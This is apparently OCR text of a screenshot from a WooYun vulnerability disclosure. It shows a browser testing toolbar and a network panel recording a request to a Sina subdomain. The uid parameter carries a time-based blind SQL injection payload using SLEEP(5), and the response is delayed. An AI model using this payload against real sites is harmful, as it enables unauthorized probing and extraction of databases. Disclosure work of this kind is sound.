 Load URL
http://city2011.house.sina.com.cn/?uid=if(now()=sysdate() and 1=12,SLEEP(5),0)&act=myphoto&ctrl=gallery
-
Split URL
+
Execute
Enable Post data Enable Referrer
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 640 毫秒 1.28 秒 1.92 秒
500 GET /?uid=if(now()=sysdate() and 1=12,SLEEP... city2011.house.sina.com.... html — 0 KB → 2490 ms
www.wooyun.org